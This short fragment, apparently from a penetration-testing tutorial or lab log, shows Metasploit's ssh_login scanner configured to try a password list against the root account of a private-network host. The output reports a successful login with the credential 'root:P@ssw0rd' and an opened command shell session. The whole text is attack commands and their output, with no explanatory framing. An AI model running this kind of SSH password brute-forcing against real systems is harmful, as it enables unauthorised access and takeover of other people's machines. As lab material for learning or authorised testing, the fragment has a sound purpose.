 use auxiliary/scanner/ssh/ssh_login
show options
set rhosts 10.211.55.3
set username root
set pass_file /root/password.txt
set threads 5
run
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 10.211.55.3:22 - Success: 'root:P@ssw0rd' ''
[*] Command shell session 2 opened (10.211.55.3:45873 -> 10.211.55.3:22) at 2020-07-30 10:05:49 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >